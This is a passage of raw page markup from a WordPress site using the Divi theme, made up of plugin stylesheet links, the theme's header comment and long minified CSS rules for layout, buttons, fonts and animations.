!important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dica-builder-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/assets/css/dica-builder.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dica-lightbox-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/light-box-styles.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swipe-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/swiper.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.3' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 